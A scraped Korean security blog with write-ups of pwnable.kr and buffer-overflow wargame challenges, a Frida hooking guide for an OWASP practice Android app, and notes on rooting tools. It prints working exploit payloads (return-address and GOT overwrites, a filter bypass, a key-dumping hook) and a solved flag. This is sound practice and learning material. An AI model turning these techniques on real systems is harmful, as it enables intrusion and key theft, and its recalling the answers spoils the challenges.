728x90

fgets함수에서 56바이트를 받는데 0x14 = 20이므로 초과한다.
-0x14 ~ 0x04(ret) 거리 0x18
win 함수 주소 : 0x08048506
from pwn import *
r = process("./exercise2")
r.sendafter(":", "a"*0x18 + p32(0x08048506))
r.interactive()
728x90
fgets함수에서 56바이트를 받는데 0x14 = 20이므로 초과한다.
-0x14 ~ 0x04(ret) 거리 0x18
win 함수 주소 : 0x08048506
from pwn import *
r = process("./exercise2")
r.sendafter(":", "a"*0x18 + p32(0x08048506))
r.interactive()


-0x24 ~ 0x04(ret) 거리 0x28
win 주소 0x08048526
주소는 리틀엔디안 32bit으로 넣어주면 된다.
from pwn import *
r = process("./exercise1")
r.sendafter(" : ", "a"*0x28 + p32(0x08048526))
r.interactive()안드로이드 보다가 하기 싫어서 누가 이 문제가 쉽다고 해서 풀었다..

#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <fcntl.h>
char flag[100];
char password[100];
char* key = "3\rG[S/%\x1c\x1d#0?\rIS\x0f\x1c\x1d\x18;,4\x1b\x00\x1bp;5\x0b\x1b\x08\x45+";
void calc_flag(char* s){
        int i;
        for(i=0; i<strlen(s); i++){
                flag[i] = s[i] ^ key[i];
        }
        printf("%s\n", flag);
}
int main(){
        FILE* fp = fopen("/home/blukat/password", "r");
        fgets(password, 100, fp);
        char buf[100];
        printf("guess the password!\n");
        fgets(buf, 128, stdin);
        if(!strcmp(password, buf)){
                printf("congrats! here is your flag: ");
                calc_flag(password);
        }
        else{
                printf("wrong guess!\n");
                exit(0);
        }
        return 0;
}
문제 설명 안읽고 처음에 역연산 코드 짜다가 생각해보니 변수가 두개인 일차방정식을 어째 푸냐 이건 아니다 해서
문제설명을 보아하니 뭔가 함정이 있다 싶어서 fp에서 뭔 오류가 생기나보다 해서 계속 쳐다 봐도 문제가 없다.

그냥 password가 permission denied였다. ㅋ..
congrats! here is your flag: Pl3as_DonT_Miss_youR_GrouP_Perm!!
| [pwnable.kr] cmd1 (0) | 2020.10.10 |
|---|---|
| [pwnable.kr] random (0) | 2020.10.09 |
| [pwnable.kr] passcode (0) | 2020.10.08 |
| [pwnable.kr] mistake (0) | 2020.10.03 |
| [pwnable.kr] lotto (0) | 2020.09.23 |

#include <stdio.h>
#include <string.h>

int filter(char* cmd){
        int r=0;
        r += strstr(cmd, "flag")!=0;
        r += strstr(cmd, "sh")!=0;
        r += strstr(cmd, "tmp")!=0;
        return r;
}
int main(int argc, char* argv[], char** envp){
        putenv("PATH=/thankyouverymuch");
        if(filter(argv[1])) return 0;
        system( argv[1] );
        return 0;
}
코드가 간단해서 빨리 풀었다.
strstr함수는,
dojang.io/mod/page/view.php?id=371
C 언어 코딩 도장: 44.3 문자열 안에서 문자열로 검색하기
이번에는 문자열 안에서 문자열로 검색하는 방법을 알아보겠습니다. strstr 함수는 문자열 안에서 문자열을 검색하며 string (find) string에서 따왔습니다(string.h 헤더 파일에 선언되어 있습니다). strs
dojang.io
자세한건 위에서 읽어보면 되고, 우리가 생각해야하는건 flag, sh, tmp라는 문자열이 검색되면 (cmd에서) strstr함수는 1을 리턴한다. 따라서 flag, sh, tmp를 쓸수 없다.
근데 선배가 가르쳐준게 있었는데 파일이름뒤에 *를 붙이면 뒤에 긴 이름은 생략할 수 있다.
입력한 값은 system(여기에)들어가는데, /bin/cat flag라는 구문을 넣어주면 된다.(사실 넣어준다는 표현보다는 cmd1이 실행되는 동안 실행시켜준다 가 맞는 표현같다.)
strstr함수를 우회하려면 /bin/cat fla*를 보내면 될듯.

mommy now I get what PATH environment is for :)
| [pwnable.kr] blukat (0) | 2020.10.12 |
|---|---|
| [pwnable.kr] random (0) | 2020.10.09 |
| [pwnable.kr] passcode (0) | 2020.10.08 |
| [pwnable.kr] mistake (0) | 2020.10.03 |
| [pwnable.kr] lotto (0) | 2020.09.23 |

#include <stdio.h>

int main(){
        unsigned int random;
        random = rand();        // random value!

        unsigned int key=0;
        scanf("%d", &key);

        if( (key ^ random) == 0xdeadbeef ){
                printf("Good!\n");
                system("/bin/cat flag");
                return 0;
        }

        printf("Wrong, maybe you should try 2^32 cases.\n");
        return 0;
}
c언어를 배울때 rand함수는 srand를 해주기 전엔 random값이 아니라고 배웠다.
gdb로 rand의 첫번째 값을 확인해서 deadbeef랑 xor연산을 해준 값을 넣어주면 끝난다.

18에 bp를 걸어주고

0x6b8b4567 xor 0xdeadbeef = B526 FB88 >> 3039230856 (10진수)

Mommy, I thought libc random is unpredictable...
| [pwnable.kr] blukat (0) | 2020.10.12 |
|---|---|
| [pwnable.kr] cmd1 (0) | 2020.10.10 |
| [pwnable.kr] passcode (0) | 2020.10.08 |
| [pwnable.kr] mistake (0) | 2020.10.03 |
| [pwnable.kr] lotto (0) | 2020.09.23 |

#include <stdio.h>
#include <stdlib.h>
void login(){
        int passcode1;
        int passcode2;

        printf("enter passcode1 : ");
        scanf("%d", passcode1); #########4
        fflush(stdin);

        // ha! mommy told me that 32bit is vulnerable to bruteforcing :)
        printf("enter passcode2 : ");
        scanf("%d", passcode2);  ########5

        printf("checking...\n");  ########5
        if(passcode1==338150 && passcode2==13371337){
                printf("Login OK!\n");
                system("/bin/cat flag");
        }
        else{
                printf("Login Failed!\n");
                exit(0);
        }
}
void welcome(){
        char name[100];
        printf("enter you name : ");   ##########2
        scanf("%100s", name);
        printf("Welcome %s!\n", name);########3
}
int main(){
        printf("Toddler's Secure Login System 1.0 beta.\n"); #######1

        welcome();
        login();

        // something after login...
        printf("Now I can safely trust you that you have credential :)\n");
        return 0;
}
읽어보니깐 scanf에서 &가 없어서 passcode 1, 2를 주소로 인식한다. 즉 입력한 주소값으로 이동시킬 수 있다.
그리고 name을 입력받을땐 배열이므로 &가 없는게 맞는듯..
got/plt를 이용하여서 풀거다.

name변수와 passcode1변수의 거리가 112-16 = 96인데 name에서 100개를 입력받으므로 마지막 8바이트는 passcode1에 들어갈 것이다.

passcode1에 fflush함수의 got값을 넣어주면 scanf오류때문에 해당 주소에 overwrite할 수 있다.

fflush의 got는 0x804a004,
그러면 우리가 원하는 주소인

cat flag를 넣어주면 된다.
또한 scanf에서 %d로 받기 때문에 마지막 주소는 10진수로 바꿔줘야 한다.
(python -c 'print "\x90"*96+"\x04\xa0\x04\x08"+"134514147"') | ./passcode

Sorry mom.. I got confused about scanf usage :(
| [pwnable.kr] cmd1 (0) | 2020.10.10 |
|---|---|
| [pwnable.kr] random (0) | 2020.10.09 |
| [pwnable.kr] mistake (0) | 2020.10.03 |
| [pwnable.kr] lotto (0) | 2020.09.23 |
| [pwnable.kr] flag (0) | 2020.09.23 |
pip install frida==12.7.0
pip install frida-tools==2.2.0
cmd에서 진행하면 된다. (파이썬은 당연히 깔려있어야겠죠)
글고 위에 설치한 버전은 제가 생각할때 가장 호환성이 좋은 버전이다. (ubuntu 20.04 대신 18.04를 쓰는거랑 같은거)
그리고 후킹을 하기 위해선 안드로이드 기기와 frida가 소통할 매개가 있어야 하므로 위에서 받은 frida 버전과 일치하는
frida-server를 다운받아줘야 하는데, 보통은 다들 자기 안드로이드 기기의 cpu가 어떤 종류인지 모르므로(나도 모름)
아래 명령어를 통해 확인해주자. 아, 그리고 adb설치는 따로 설명을 안할꺼니깐 구글링으로 하면 될듯
adb shell getprop ro.product.cpu.abi
adb shell getprop ro.product.cpu.abi2
둘중 하난 무조건 반응이 오고 x86이던 arm이던 결과값에 맞는 frida-server파일을 다운받아주자.
Releases · frida/frida
Clone this repo to build Frida. Contribute to frida/frida development by creating an account on GitHub.
github.com
위 링크에 frida파일들이 있는데 다른건 필요없고 server파일만 다운받아주자.
난 nox 가상환경에서 작업을 했고, (공기계에서 할려고 했는데 루팅이 문제가 아니라 커널을 다른걸로 덮지 않는이상
selinux가 해제가 불가능해서 포기하고 가상환경에서 했다. 물론 공기계가 저명한 s시리즈(삼성)이면 널린게 커스텀 롬이라 그냥 덮어씌우면 해결된다. 내껀 듣보라서 없더라)
nox환경설정에서 root활성화를 하고

usb디버깅까지 켜준다. (개발자 옵션은 디바이스 정보에서 빌드번호를 5번 터치하면 활성화된다.)

그리고 추가적으로 root권한으로 접근할수 있는 파일접근앱을 설치해준다. (난 예전부터 rootexplorer을 사용했다.)
이제 아까 다운받은 frida-server파일을 드래그 앤 드롭으로 안드로이드에 넣어준다.
아마 nox에선 pictures 폴더로 들어갈것이다.

이 폴더에선 파일 권한에 손대지 말자. 오류나더라..
frida-server파일을 이제 root권한으로 /data영역에 넣어줄것이다.
경로는 /data/local/tmp 이고, 이 파일은 절대경로이므로 없는 폴더는 생성해주자. (중간에 root권한을 허용해주는 팝업이 뜰것이다.)

권한은 755로 충분하지만, 차피 가상환경이므로 그냥 777로 설정해놨다.
이제 안드로이드 기기에선 설정이 끝났다. 윈도우로 돌아가서,
adb connect 127.0.0.1:62001명령을 실행해준다.(위 ip와 포트는 nox플레이어 공통)
adb shell위 명령을 통해 안드로이드랑 연결을 해준다. 여기서 연결이 안되면 안드로이드쪽에서 디버깅 설정에 문제가 생긴것.

위 사진처럼 뜨면 (이름은 달라도 상관 ㄴ) 성공한것이다.
이제 터미널을 2개를 열어놓고 시작할것인데, 하나는 안드로이드 shell과 연결한 터미널, 하나는 윈도우 터미널이다.
shell쪽에선 frida-server을 실행, 진행중인 프로세스들을 확인할것이고, 윈도우쪽에선 frida함수 명령만 실행한다.
뭔말인지 적는 나도 잘 모르겟으므로 일단 읽어보자.
cd /data/local/tmp
ls     (frida-server파일 있는지 확인)
./frida-server(파일명) &      (백그라운드로 frida-sever 실행
ps | grep server    (frida-server 실행 확인)
3번째 줄에서 뭔 오류가 떠도 4번째 줄의 결과값에 frida-server가 있다면 계속 진행해도 좋다.
이제 안드로이드에서 후킹할 앱의 프로세스명을 알아내야 하는데,
adb devices명령을 통해

연결한 ip와 포트를 알아내고,
frida-ps -D "127.0.0.1:62001" ("ip주소:port")

보인다 보여
(이제 밑의 내용은 owasp의 keystore문제를 예로 설명합니다)
대충 내가 후킹할 앱을 디컴해서 취약점을 본 후 코드를 작성했다고 가정해보자.
Java.perform(function(){
  var Cipher = Java.use("javax.crypto.Cipher"); //load the Cipher class into a variable to access the init method
  Cipher.init.overload('int', 'java.security.Key').implementation  = function(opmode, key){ //hook the init method
    if (opmode == 1) //encrypt opmode
    {
      var RSAPublicKey = Java.use("java.security.interfaces.RSAPublicKey"); //load the RSA interfaces into variables
      var RSAKey = Java.use("java.security.interfaces.RSAKey");
      var casted_RSAPublicKey = Java.cast(key, RSAPublicKey);  //cast the key to obtain the public key and the exponent
      var casted_RSAKey = Java.cast(key, RSAKey); //cast the key to obtain the modulus
      var base64 = Java.use("android.util.Base64"); //load base64 class to encode byte array to base64 string
      console.log("[*] Method 'init' is called with ENCRYPT_MODE opcode");
      console.log("[*] Public key in Base64 format: " +  base64.encodeToString(key.getEncoded(), 0));
      console.log("[*] Exponent of the public key: " + casted_RSAPublicKey.getPublicExponent());
      console.log("[*] Modulus of the public key: " + casted_RSAKey.getModulus());
    }
    return this.init(opmode, key);
  }
});
위 코드의 이름은 keystore.js이다.
이제 이 코드를 frida를 통하여 앱에 후킹해보자.
frida -U sg.vp.owasp_mobile.omtg_android(프로세서 명) -l keystore.js(코드) --no-pause

이렇게 RSA키가 후킹을 통해 유출되었다. 물론 아직 코드가 완성되지 않아서 후작업을 해야한다.
| [FridaLab] chall_05 (0) | 2020.12.24 |
|---|---|
| [FridaLab] chall_4 (0) | 2020.12.24 |
| [FridaLab] chall_3 (0) | 2020.12.24 |
| [FridaLab] chall_2 (0) | 2020.12.24 |
| [FridaLab] chall_1 (0) | 2020.12.17 |
옛날엔 뭐 z4 root, framaroot 등 별별 어플이 다 있었고 ㅈ같은 중국에서 만든 바이러스를 심은 루팅앱도 많았는데
요즘은 그냥 안드로이드, ios 각각 루팅하려면 하나면 해결되는것같다.
안드로이드는 Magisk
Download Magisk Manager Latest Version 8.0.0 For Android 2020
Magisk Manager is an app which helps users to root their phone. With the help of Magisk you can run banking apps and also pass SafetyNet tests.
magiskmanager.com
리커버리만 설치해주면 magisk쪽에서 zip파일을 다운받거나 알아서 플래싱을 해준다. 리커버리 환경도 아닌데 플래싱을 해주는 대단한 어플.. 원리는 나도 모른다 ~ (옛날에도 이런 방식의 플래싱툴이 있었는데 부작용이 많아서 안씀)
ios는 반루팅이긴 하지만 unc0ver
unc0ver
unc0ver The most advanced jailbreak tool.iOS 11.0 - 13.5 Coming soon to all devices on iOS 13.5 Performing Final Stability Tests Jailbreak Download Download View Previous Versions v4.3.1 Release3/8/2020 Download Bumped version to 4.3.1 due to a githu
unc0ver.dev
ios도 많이 쉬워졌다. 애플쪽은 칩이 통일되어있어서 하나가 되면 그 칩을 사용하는 모든 기기들은 다 된다고 본다.
설치법은 뭐 설명할것도 없으므로 그냥 위 링크를 참조 :ㅇ
| nc서버 만들기 (로컬) (0) | 2020.11.08 |
|---|---|
| window 내장 우분투 이용하기 (gui) (0) | 2020.09.26 |
| [visual studio code c/c++ 컴파일] json파일 (0) | 2020.09.20 |
| 파일노리 제휴컨텐츠(영상) 다운받는법 (0) | 2020.07.27 |